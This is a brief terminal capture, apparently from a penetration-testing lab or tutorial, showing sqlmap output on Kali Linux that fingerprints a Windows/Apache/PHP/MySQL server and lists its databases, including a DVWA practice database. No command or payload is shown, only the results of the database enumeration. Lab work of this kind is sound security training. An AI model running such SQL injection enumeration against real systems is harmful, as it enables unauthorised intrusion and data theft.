 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
web server operating system: Windows
web application technology: Apache 2.4.9, PHP 5.5.12
back-end DBMS: MySQL 5.0
[23:07:31] [INFO] fetching database names
available databases [5]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[23:07:31] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.108.162.164'
[*] shutting down at 23:07:31
root@kali:~#